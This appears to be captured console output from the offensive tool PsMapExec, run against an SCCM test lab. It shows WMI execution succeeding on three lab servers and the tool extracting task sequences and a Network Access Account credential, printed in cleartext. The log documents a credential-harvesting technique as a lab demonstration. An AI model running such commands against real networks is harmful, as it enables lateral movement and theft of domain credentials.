 PS C:\Users\sccm-account-da.SCCMLAB> PsMapExec -Targets all -Method wmi -Module sccm
PSMAPEXEC
Github  : https://github.com/The-Viper-One
Version : 0.6.2
Targets : All
- SCCM output will be written to C:\Users\sccm-account-da.SCCMLAB\PME\SCCM
- Use -ShowOutput to display results in the console
WMI   192.168.60.10   DC.sccm.lab   Windows Server 2019 Datacenter Evaluation   [+] SUCCESS
WMI   192.168.60.11   MECM.sccm.lab   Windows Server 2019 Datacenter Evaluation   [+] SUCCESS
WMI   192.168.60.12   MSSQL.sccm.lab   Windows Server 2019 Datacenter Evaluation   [+] SUCCESS
Parsing Results
-[MECM.sccm.lab ]-
Task Sequences
Directory Path  : C:\Users\sccm-account-da.SCCMLAB\PME\SCCM\MECM.sccm.lab
Task Sequences  : Found 2 Task Sequences and saved to XML
Network Access Accounts
NAA File Path   : C:\Users\sccm-account-da.SCCMLAB\PME\SCCM\MECM.sccm.lab\NAA-Credentials.txt
NAA Credentials : sccm.lab\sccm-naa:123456789